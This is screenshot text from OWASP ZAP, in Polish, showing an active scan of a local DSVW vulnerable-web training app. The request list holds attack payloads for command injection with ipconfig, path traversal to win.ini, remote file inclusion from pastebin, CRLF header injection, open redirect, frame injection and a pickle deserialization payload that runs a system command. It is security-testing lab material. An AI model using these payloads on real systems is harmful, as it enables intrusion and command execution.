 OWASP ZAP - OWASP ZAP 2.10.0
Plik Edytuj Widok Analizuj Raport Narzędzia Import Online Pomoc
Tryb standardowy
Strony
Szybki Start Żądanie Odpowiedź
Nagłówek: Raw View Ciało: Raw View
Konteksty
Domyślny kontekst
HTTP/1.0 500 Internal Server Error
File "c:\Users\gliwa\Desktop\Bsi13\DSVW\dsvw.py", line 56, in do_GET
backup, sys.stdout, program, envs = sys.stdout, io.StringIO(), (open(params["include"], "rb") if not "://" in params["include"] else urllib.request.
Historia Szukaj Zagrożenia Wynik Pająk Aktywne Skanowanie
Nowe skanowanie Postęp: 0: http://127.0.0.1:65412 100% Obecnie Skanowane: 0 URLs Found: 71 Nodes Added: 20 Eksport
Adresy URL Added Nodes Messages
Processed Metody URI Flagi
GET http://127.0.0.1:65412/?v=0.2%3Ciframe%20src%3D%22http%3A%2F%2Fdsvw.c1.biz%2Fi
GET http://www.gnucitizen.org/blog/frame-injection-fun/ Out of Scope
GET http://127.0.0.1:65412/?v=0.2%3Ciframe%20src%3D%22http%3A%2F%2Fdsvw.c1.biz%2F
GET http://127.0.0.1:65412/?v=0.2%3Cdiv%20style%3D%22opacity%3A0%3Bfilter%3Aalpha(opa
GET https://www.owasp.org/index.php/Testing_for_Clickjacking_%28OTG-CLIENT-009%29 Out of Scope
GET http://127.0.0.1:65412/?redir
GET http://127.0.0.1:65412/?redir=http%3A%2F%2Fdsvw.c1.biz
GET https://www.owasp.org/index.php/Unvalidated_Redirects_and_Forwards_Cheat_Sheet Out of Scope
GET http://127.0.0.1:65412/?domain=www.google.com
GET http://127.0.0.1:65412/?domain=www.google.com%26%20ipconfig
GET https://en.wikipedia.org/wiki/Arbitrary_code_execution Out of Scope
GET http://127.0.0.1:65412/?path=foobar
GET https://www.owasp.org/index.php/Full_Path_Disclosure Out of Scope
GET http://127.0.0.1:65412/?path=dsvw.py
GET https://www.imperva.com/resources/glossary?term=source_code_disclosure Out of Scope
GET http://127.0.0.1:65412/?path=..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini
GET https://www.owasp.org/index.php/Path_Traversal Out of Scope
GET http://127.0.0.1:65412/?include
GET http://127.0.0.1:65412/?cmd=ipconfig&include=http%3A%2F%2Fpastebin.com%2Fraw.php%
GET https://www.owasp.org/index.php/Testing_for_Remote_File_Inclusion Out of Scope
GET http://127.0.0.1:65412/?charset=utf8
GET http://127.0.0.1:65412/?charset=utf8%0D%0AX-XSS-Protection:0%0D%0AContent-Length:3
GET https://www.rapid7.com/db/vulnerabilities/http-generic-script-header-injection Out of Scope
GET http://127.0.0.1:65412/?object=%80%04%95t%00%00%00%00%00%00%00%7D%94%28%
GET http://127.0.0.1:65412/?object=cos%0Asystem%0A(S%27ping%20-n%205%20127.0.0.1%27
GET https://www.cs.uic.edu/~s/musings/pickle.html Out of Scope
Zagrożenia 6 2 4 3 Primary Proxy: localhost:8080 Obecnie skanowane 0 0 0 0 0 0 0 0